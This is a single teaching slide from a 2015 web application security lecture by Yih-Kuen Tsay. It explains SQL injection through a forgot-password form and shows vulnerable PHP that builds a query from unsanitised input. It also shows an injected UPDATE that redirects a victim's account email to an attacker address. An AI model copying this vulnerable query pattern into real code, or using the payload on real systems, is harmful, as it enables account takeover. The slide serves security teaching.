 SVVRL IM.NTU

SQL Injection (cont.)

Example (forget password):

Forgot Password
Email:
We will send your account information to your email address.

relevant code: $sql = “SELECT login_id, passwd, full_name, email
FROM users
WHERE email = ‘” . $_GET[‘email’] . “’”;

The attacker may set things up to steal the account of Bob (bob@example.com) by fooling the server to execute:

SELECT login_id, passwd, full_name, email
FROM users
WHERE email = ‘x’;
UPDATE users
SET email = ‘evil@attack.com’
WHERE email = ‘bob@example.com’;

Yih-Kuen Tsay SDM 2015: Web Application Security 19 / 53